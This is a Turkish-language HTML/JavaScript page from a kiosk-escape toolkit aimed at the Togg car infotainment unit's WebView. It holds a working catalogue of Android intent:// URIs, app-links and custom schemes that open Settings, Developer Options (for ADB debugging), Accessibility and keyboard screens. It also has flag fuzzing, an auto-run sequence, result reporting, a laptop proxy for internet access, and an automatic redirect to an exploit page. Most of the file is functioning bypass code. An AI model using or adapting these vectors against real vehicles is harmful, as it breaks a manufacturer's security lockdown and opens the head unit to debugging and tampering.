

<file: index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Bypass Paneli</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a class="active" href="index.html">🎯 Bypass Paneli</a>
  <a href="probe.html">🔬 Ortam / WebView</a>
  <a href="klavye.html">⌨️ Klavye / Seçim</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a href="surface.html">🕸️ JS Yüzey</a>
  <a href="kill.html">☠️ KILL Tarama</a>
  <a href="invoke.html">⚡ Invoke</a>
  <a href="exploit.html">🧪 Exploit / Oto-Test</a>
</nav>

<div class="box hero-box">
  <h3>🧪 Oto-Test (önerilen)</h3>
  <p class="note" style="margin-bottom:6px">Tüm intent/app-link/şema vektörlerini sırayla dener ve sonucu <b>otomatik gönderir</b>.</p>
  <a class="hero-btn" href="exploit.html#auto">▶ Oto-Testi Başlat</a>
</div>

<div class="box" style="border-color:rgba(56,225,255,.4)">
  <h3>🌐 Adres Çubuğu (yoksa buradan gir)</h3>
  <div class="row2">
    <input type="text" id="nav-url" placeholder="github.com veya https://..." autocomplete="off" spellcheck="false">
    <button class="primary" onclick="navGo()">Git →</button>
  </div>
  <div class="note">Doğrudan gider (şema yoksa https:// eklenir). WebView internete çıkabiliyorsa en basit yol.</div>
  <div class="row2" style="margin-top:8px">
    <input type="text" id="proxy-base" placeholder="laptop proxy: http://192.168.137.1" value="http://192.168.137.1" autocomplete="off" spellcheck="false">
    <button onclick="navProxy()">Proxy ile aç</button>
  </div>
  <div class="note">WebView yalnız laptop AP'sine çıkıyorsa: hedefi <code>&lt;laptop&gt;/p?u=…</code> proxy'sinden çeker (HTTPS bile, CA gerekmez).</div>
</div>

<h1>Togg IVI — Bypass Paneli</h1>
<p class="sub">Kiosk WebView'inde native Ayarlar / app-link / şema yüzeylerini dener. Sonuç otomatik işaretlenir.</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">ortam okunuyor</div></div>

<div class="stats">
  <span>✓ <b id="cnt-ok">0</b></span>
  <span>✗ <b id="cnt-fail">0</b></span>
  <span>… <b id="cnt-try">0</b></span>
</div>

<div class="toolbar">
  <button class="primary" onclick="autoSequence()">▶ Otomatik</button>
  <button class="fuzz" onclick="startFuzzFromList()">⚡ Fuzz (Liste)</button>
  <button onclick="exportState()">📋 Kopyala</button>
  <button class="reset" onclick="clearAll()">↺ Sıfırla</button>
</div>

<div id="app"></div>

<div class="box">
  <h3>Özel Intent (Action / Component / Package / Extra)</h3>

  <label>Action (opsiyonel)</label>
  <input type="text" id="c-action" placeholder="android.settings.SETTINGS" value="android.settings.SETTINGS">

  <label>Component — örnek: com.android.settings/.Settings</label>
  <input type="text" id="c-component" placeholder="com.android.settings/.Settings" value="">

  <label>Package (opsiyonel — boşsa Component'ten türetilir)</label>
  <input type="text" id="c-package" placeholder="com.android.settings" value="">

  <label>Launch Flags</label>
  <select id="c-flags">
    <option value="">Flag yok</option>
    <option value="0x10000000" selected>NEW_TASK (0x10000000)</option>
    <option value="0x04000000">CLEAR_TOP (0x04000000)</option>
    <option value="0x00008000">CLEAR_TASK (0x00008000)</option>
    <option value="0x08000000">MULTIPLE_TASK (0x08000000)</option>
    <option value="0x02000000">REORDER_TO_FRONT (0x02000000)</option>
    <option value="0x00001000">LAUNCH_ADJACENT (0x00001000)</option>
    <option value="0x20000000">EXCLUDE_FROM_RECENTS (0x20000000)</option>
    <option value="0x10008000">NEW_TASK + CLEAR_TASK (0x10008000)</option>
  </select>

  <label>Extra Parametre</label>
  <div class="row2">
    <input type="text" id="c-extra-key" placeholder="Anahtar (örn: extra_prefs_show_button_bar)">
    <input type="text" id="c-extra-val" placeholder="Değer (örn: true)">
  </div>
  <select id="c-extra-type" style="margin-top:6px">
    <option value="S">String (S.)</option>
    <option value="B" selected>Boolean (B.)</option>
    <option value="i">Integer (i.)</option>
    <option value="l">Long (l.)</option>
  </select>

  <button onclick="tryCustom()">Özel Intent'i Tetikle</button>
  <button class="fuzz-btn" onclick="startFuzzCustom()">⚡ Fuzz Mode (Bu Intent)</button>
</div>

<div class="log-box" id="log"><div style="color:#607d8b">Deneme geçmişi burada görünecek…</div></div>

<!-- KRİTİK KAÇIŞ LİNKLERİ -->
<div class="box crit-box">
  <h3>🎯 Kritik kaçış linkleri</h3>
  <p class="note" style="margin-bottom:10px"><b>Önemli:</b> tıklamadan önce ne yaptığını bil; tek dokunuş native uygulama açar.</p>
  <div class="crit">
    <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234567;end" style="background:linear-gradient(135deg,#b71c1c,#8e1414)">🚀 Geliştirici Seçeneklerini Aç</a>
    <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234568;end" style="background:linear-gradient(135deg,#1565c0,#0d47a1)">⚙️ Ana Ayarlar</a>
    <a href="intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234569;end" style="background:linear-gradient(135deg,#2e7d32,#1b5e20)">🚗 Togg SuperApp'i Başlat</a>
    <a href="intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234570;end" style="background:linear-gradient(135deg,#e65100,#bf360c)">📶 Wi-Fi Ayarlarını Aç</a>
  </div>
  <p class="note" style="margin-top:10px">Tam vektör matrisi: <a href="intent.html">🚪 Intent / Kaçış</a> · ayrıntılı rehber: <a href="EXPLOIT_REHBERI.md">📖 Exploit Rehberi</a></p>
</div>

<footer>
  Ortam/kiosk tipini kesinleştirmek için <a href="probe.html">🔬 Ortam / WebView</a> sayfasını aç.<br>
  Kendi aracın üzerinde, park hâlinde kullan.
</footer>

<script src="common.js"></script>
<script>
const ITEMS = [
  {id:101, tier:'target', kind:'android-app', package:'com.android.settings', label:'Ayarlar uygulamasını başlat', hint:'android-app:// → Settings LAUNCHER; intent:// BROWSABLE kısıtından muaf.'},
  {id:102, tier:'target', kind:'android-app', package:'com.android.vending',  label:'Play Store başlat', hint:'Play kuruluysa açılır.'},
  {id:103, tier:'target', kind:'android-app', package:'com.togg.toggmobile',  label:'Togg SuperApp başlat', hint:'Head-unit\'te Togg app kuruluysa doğrudan açar.'},
  {id:104, tier:'target', kind:'android-app', package:'com.google.android.gms', label:'GMS / Google yüzeyi', hint:'GMS kuruluysa google.* aktiviteleri.'},

  {id:121, tier:'link', kind:'url',    url:'https://superapp-api.channels.togg.cloud/Settings',      label:'Togg app-link /Settings', hint:'Manifest autoVerify app-link → Togg app içi rota.'},
  {id:122, tier:'link', kind:'url',    url:'https://superapp-api.channels.togg.cloud/Configuration', label:'Togg app-link /Configuration'},
  {id:123, tier:'link', kind:'url',    url:'https://superapp-api.channels.togg.cloud/OwnersManual',  label:'Togg app-link /OwnersManual'},
  {id:124, tier:'link', kind:'scheme', schemeUrl:'trumore-superapp://custom/redirection/Home',       label:'Şema: trumore-superapp', hint:'BROWSABLE kayıtlı özel şema → Togg app deep link.'},
  {id:125, tier:'link', kind:'intent', scheme:'trumore-superapp', package:'com.togg.toggmobile', action:'android.intent.action.VIEW', label:'intent:// trumore-superapp', hint:'BROWSABLE şema + paket → Chrome intent:// ile native çağrı.'},

  {id:1, tier:'high', kind:'intent', action:'android.settings.USER_DICTIONARY_SETTINGS', label:'Klavye / Sözlük Ayarları', flags:'0x10000000', hint:'Sistem overlay katmanı; arama ikonundan sisteme sızılabilir.'},
  {id:2, tier:'high', kind:'intent', action:'android.settings.BACKUP_AND_RESET_SETTINGS', label:'Yedekleme ve Sıfırlama', flags:'0x10000000', hint:'Serviste açık bırakılan menü.'},
  {id:3, tier:'high', kind:'intent', action:'android.settings.ACCESSIBILITY_SETTINGS',    label:'Erişilebilirlik', flags:'0x10000000', hint:'Erişilebilirlik servisleri / uzak yardımcılar.'},
  {id:4, tier:'high', kind:'intent', action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS', label:'Geliştirici Seçenekleri', flags:'0x10000000', hint:'Geliştirici Seçenekleri → USB/Kablosuz hata ayıklama.'},

  {id:5, tier:'mid', kind:'intent', action:'android.settings.SETTINGS',                    label:'Ana Ayarlar (split)', flags:'0x10008000', hint:'NEW_TASK + CLEAR_TASK ile bölünmüş pencere denemesi.'},
  {id:6, tier:'mid', kind:'intent', action:'android.settings.NOTIFICATION_SETTINGS',       label:'Bildirim Ayarları', flags:'0x10000000'},
  {id:7, tier:'mid', kind:'intent', action:'android.settings.WIFI_SETTINGS',               label:'Wi-Fi Ayarları', flags:'0x10000000'},
  {id:8, tier:'mid', kind:'intent', action:'android.settings.BLUETOOTH_SETTINGS',          label:'Bluetooth Ayarları', flags:'0x10000000'},
  {id:9, tier:'mid', kind:'intent', action:'android.settings.INPUT_METHOD_SETTINGS',       label:'Girdi Yöntemleri (Klavye)', flags:'0x10000000', hint:'Klavye etkinleştir → sistem uygulamalarına in.'},

  {id:10, tier:'low', kind:'intent', action:'android.settings.APPLICATION_SETTINGS',        label:'Uygulama Listesi', flags:'0x10000000'},
  {id:11, tier:'low', kind:'intent', action:'android.settings.INTERNAL_STORAGE_SETTINGS',   label:'Depolama / Dosyalar', flags:'0x10000000'},
  {id:12, tier:'low', kind:'intent', action:'android.settings.SECURITY_SETTINGS',           label:'Güvenlik Ayarları', flags:'0x10000000'},
  {id:13, tier:'low', kind:'intent', action:'android.settings.DISPLAY_SETTINGS',            label:'Ekran Ayarları', flags:'0x10000000'},
  {id:14, tier:'low', kind:'intent', action:'android.settings.DATE_SETTINGS',               label:'Tarih ve Saat', flags:'0x10000000'},
  {id:15, tier:'low', kind:'intent', action:'android.settings.LOCALE_SETTINGS',             label:'Dil ve Bölge', flags:'0x10000000'},
  {id:16, tier:'low', kind:'intent', action:'android.settings.TETHER_SETTINGS',             label:'Tethering / Hotspot', flags:'0x10000000', hint:'Hotspot; kablosuz ADB için ağ ortamı (portlar ayrıca kapalı).'},
];

const TIER_LABEL = {
  target:'🎯 Hedef: native başlatıcılar',
  link:  '🔗 Uygulama deep-link',
  high:  '⭐ Seviye 1 — Yüksek potansiyel',
  mid:   '⚡ Seviye 2 — Orta',
  low:   '⚠️ Seviye 3 — Düşük',
};

const KIND_BADGE = { intent:'intent://', 'android-app':'app://', url:'app-link', scheme:'şema' };

const FUZZ_FLAGS = ['0x10000000','0x00008000','0x10008000','0x08000000','0x02000000','0x04000000','0x00001000','0x20000000'];
const STORE_KEY = 'togg_bypass_v4';
let state = {};
let log = [];
let autoRunning = false, fuzzRunning = false;

try { state = JSON.parse(localStorage.getItem(STORE_KEY) || '{}') || {}; } catch (e) { state = {}; }

function persist(){ try { localStorage.setItem(STORE_KEY, JSON.stringify(state)); } catch (e) {} }
function statusLabel(s){
  if (!s || !s.status) return '';
  if (s.status === 'success') return '✓ açıldı';
  if (s.status === 'fail')    return '✗ yanıt yok';
  if (s.status === 'trying')  return '… deneniyor';
  return '';
}
function updateCounters(){
  let ok=0, fail=0, trying=0;
  Object.keys(state).forEach(function(k){
    var s = state[k];
    if (s.status === 'success') ok++;
    else if (s.status === 'fail') fail++;
    else if (s.status === 'trying') trying++;
  });
  ToggKit.$('cnt-ok').textContent = ok;
  ToggKit.$('cnt-fail').textContent = fail;
  ToggKit.$('cnt-try').textContent = trying;
}
function addLog(msg, type){
  var time = new Date().toLocaleTimeString('tr-TR', {hour:'2-digit',minute:'2-digit',second:'2-digit'});
  log.unshift({time:time, msg:msg, type:type || ''});
  if (log.length > 60) log.pop();
  ToggKit.$('log').innerHTML = log.map(function(l){
    return '<div class="log-' + (l.type || '') + '">[' + l.time + '] ' + l.msg + '</div>';
  }).join('');
  ToggKit.report('index', msg);
}
function updateStatus(id){
  var el = ToggKit.$('status-' + id);
  if (el) el.textContent = statusLabel(state[id]);
}

function render(){
  var app = ToggKit.$('app');
  app.innerHTML = '';
  var lastTier = null;
  ITEMS.forEach(function(item){
    if (item.tier !== lastTier){
      var h = document.createElement('div');
      h.className = 'section-title';
      h.textContent = TIER_LABEL[item.tier] || item.tier;
      app.appendChild(h);
      lastTier = item.tier;
    }
    var s = state[item.id] || {};
    var row = document.createElement('div');
    row.className = 'row';

    var btnRow = document.createElement('div');
    btnRow.className = 'btn-row';

    var a = document.createElement('a');
    a.className = 'btn tier-' + item.tier;
    a.setAttribute('data-id', item.id);
    a.href = ToggKit.hrefFor(item);
    a.innerHTML = '<span>' + item.id + '. ' + item.label + ' <span class="badge">' + (KIND_BADGE[item.kind] || item.kind) + '</span></span>' +
                  '<span class="status" id="status-' + item.id + '">' + statusLabel(s) + '</span>';
    a.addEventListener('click', function(){ onTry(item.id, item.label); });
    btnRow.appendChild(a);

    var copyBtn = document.createElement('button');
    copyBtn.className = 'copy-btn';
    copyBtn.textContent = 'URI';
    copyBtn.addEventListener('click', function(e){
      e.preventDefault(); e.stopPropagation();
      ToggKit.copy(ToggKit.hrefFor(item))
        .then(function(){ addLog('URI kopyalandı: ' + item.label, 'try'); })
        .catch(function(){ addLog('URI kopyalanamadı: ' + item.label, 'fail'); });
    });
    btnRow.appendChild(copyBtn);

    row.appendChild(btnRow);

    if (item.hint){
      var noteWrap = document.createElement('div');
      noteWrap.className = 'note-wrap';
      noteWrap.innerHTML = '<div class="note">' + item.hint + '</div>';
      row.appendChild(noteWrap);
    }
    app.appendChild(row);
  });
  updateCounters();
}

function onTry(id, label){
  state[id] = {status:'trying', lastTried: Date.now()};
  persist(); updateStatus(id); updateCounters();
  addLog(id + '. ' + label + ' deneniyor…', 'try');

  var settled = false;
  function settle(ok){
    if (settled) return;
    settled = true;
    if (ok){
      state[id] = {status:'success', lastTried: Date.now()};
      addLog(id + '. ' + label + ' → BAŞARILI (native açıldı)', 'ok');
    } else if (state[id] && state[id].status === 'trying'){
      state[id] = {status:'fail', lastTried: Date.now()};
      addLog(id + '. ' + label + ' → yanıt yok', 'fail');
    }
    persist(); updateStatus(id); updateCounters();
  }
  var t = setTimeout(function(){ settle(false); }, 1100);
  function visHandler(){
    if (document.hidden){
      clearTimeout(t);
      document.removeEventListener('visibilitychange', visHandler);
      settle(true);
    }
  }
  document.addEventListener('visibilitychange', visHandler);
  function blurHandler(){
    if (document.hidden) return;
    window.removeEventListener('blur', blurHandler);
    clearTimeout(t);
    settle(true);
  }
  window.addEventListener('blur', blurHandler);
}

function getCustomParams(){
  return {
    action:    ToggKit.$('c-action').value.trim(),
    component: ToggKit.$('c-component').value.trim(),
    package:   ToggKit.$('c-package').value.trim(),
    flags:     ToggKit.$('c-flags').value,
    extraKey:  ToggKit.$('c-extra-key').value.trim(),
    extraVal:  ToggKit.$('c-extra-val').value.trim(),
    extraType: ToggKit.$('c-extra-type').value,
  };
}
function tryCustom(){
  var p = getCustomParams();
  if (!p.action && !p.component) return alert('Action veya Component gerekli');
  var uri = ToggKit.buildIntent(p);
  addLog('Özel → ' + (p.component || p.action), 'try');
  location.href = uri;
  setTimeout(function(){
    if (document.hidden) addLog('Özel intent → başarılı görünüyor', 'ok');
    else addLog('Özel intent → yanıt yok', 'fail');
  }, 1100);
}
async function startFuzzCustom(){
  if (fuzzRunning) return;
  var p = getCustomParams();
  if (!p.action && !p.component) return alert('Action veya Component gerekli');
  fuzzRunning = true;
  addLog('⚡ FUZZ MODE başladı (Custom)', 'fuzz');
  for (var i = 0; i < FUZZ_FLAGS.length; i++){
    if (!fuzzRunning) break;
    var uri = ToggKit.buildIntent(Object.assign({}, p, {flags: FUZZ_FLAGS[i]}));
    addLog('Fuzz [' + (i+1) + '/' + FUZZ_FLAGS.length + '] flag=' + FUZZ_FLAGS[i], 'fuzz');
    location.href = uri;
    await new Promise(function(r){ setTimeout(r, 85); });
  }
  fuzzRunning = false;
  addLog('⚡ Fuzz tamamlandı', 'fuzz');
}
async function startFuzzFromList(){
  if (fuzzRunning) return;
  fuzzRunning = true;
  addLog('⚡ FUZZ MODE (Liste) başladı', 'fuzz');
  var targets = ITEMS.filter(function(i){ return i.kind === 'intent' && (i.tier === 'high' || i.tier === 'mid'); }).slice(0, 5);
  for (var t = 0; t < targets.length; t++){
    if (!fuzzRunning) break;
    for (var f = 0; f < 5; f++){
      if (!fuzzRunning) break;
      var uri = ToggKit.buildIntent(Object.assign({}, targets[t], {flags: FUZZ_FLAGS[f]}));
      addLog('Fuzz ' + targets[t].label + ' → ' + FUZZ_FLAGS[f], 'fuzz');
      location.href = uri;
      await new Promise(function(r){ setTimeout(r, 80); });
    }
  }
  fuzzRunning = false;
  addLog('⚡ Liste Fuzz tamamlandı', 'fuzz');
}
async function autoSequence(){
  if (autoRunning) return;
  autoRunning = true;
  addLog('▶ Otomatik sıralı deneme başladı', 'try');
  for (var i = 0; i < ITEMS.length; i++){
    if (!autoRunning) break;
    if (state[ITEMS[i].id] && state[ITEMS[i].id].status === 'success') continue;
    var link = document.querySelector('a.btn[data-id="' + ITEMS[i].id + '"]');
    if (link){ link.click(); await new Promise(function(r){ setTimeout(r, 1400); }); }
  }
  autoRunning = false;
  addLog('Otomatik deneme tamamlandı', 'ok');
}
function exportState(){
  var data = {ua: navigator.userAgent, time: new Date().toISOString(), state: state, log: log.slice(0, 30)};
  ToggKit.copy(JSON.stringify(data, null, 2))
    .then(function(){ alert('Durum + log kopyalandı'); })
    .catch(function(){ alert('Kopyalanamadı'); });
}
function clearAll(){
  if (confirm('Tüm durum ve log temizlensin mi?')){
    state = {}; log = [];
    try { localStorage.removeItem(STORE_KEY); } catch (e) {}
    ToggKit.$('log').innerHTML = '<div style="color:#607d8b">Temizlendi.</div>';
    render();
  }
}

(function initVerdict(){
  var ua = navigator.userAgent || '';
  var v = ToggKit.verdict(ua);
  var box = ToggKit.$('verdict');
  box.className = v.c;
  box.querySelector('.big').textContent = v.t;
  box.querySelector('.why').textContent = v.s;
  var m = /nores=([^&]+)/.exec(location.hash || '');
  if (m){ history.replaceState(null, '', location.pathname + location.search); }
})();

function _normUrl(v){
  v = (v || '').trim();
  if (!v) return '';
  if (!/^[a-z][a-z0-9+.\-]*:/i.test(v)) v = 'https://' + v;
  return v;
}
function navGo(){
  var v = _normUrl(ToggKit.$('nav-url').value);
  if (!v) return;
  addLog('URL → ' + v, 'try');
  location.href = v;
}
function navProxy(){
  var base = (ToggKit.$('proxy-base').value || '').trim().replace(/\/+$/, '');
  var v = _normUrl(ToggKit.$('nav-url').value);
  if (!base || !v) return;
  try { localStorage.setItem('togg_proxy_base', base); } catch (e) {}
  var u = base + '/p?u=' + encodeURIComponent(v);
  addLog('Proxy → ' + u, 'try');
  location.href = u;
}
(function initNav(){
  var pb = ToggKit.$('proxy-base');
  try { var s = localStorage.getItem('togg_proxy_base'); if (s) pb.value = s; } catch (e) {}
  ToggKit.$('nav-url').addEventListener('keydown', function(e){ if (e.key === 'Enter') navGo(); });
  pb.addEventListener('keydown', function(e){ if (e.key === 'Enter') navProxy(); });
})();

render();

ToggKit.report('index', 'PAGE_OPEN ua=' + navigator.userAgent);
window.addEventListener('pagehide', function(){ ToggKit.report('index', 'PAGEHIDE'); });

(function autoResume(){
  if (location.hash.indexOf('panel') >= 0) return;
  location.replace('exploit.html#auto');
})();
</script>
</body>
</html>
</file>
